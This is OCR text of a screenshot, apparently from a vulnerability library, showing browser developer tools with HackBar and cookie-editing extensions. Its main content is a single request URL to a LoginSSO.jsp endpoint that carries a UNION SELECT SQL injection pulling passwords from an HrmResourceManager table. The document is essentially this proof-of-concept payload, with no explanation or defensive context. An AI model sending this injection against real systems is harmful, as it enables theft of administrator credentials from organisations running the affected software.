 57CE0C1BAFDE50A82F978AED9583FFAB
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ 90/upgrade/detail.jsp/login/LoginSSO.jsp?id=1%20UNION%20SELECT%20password%20as%20id%20from%20HrmResourceManager
PeiQi文库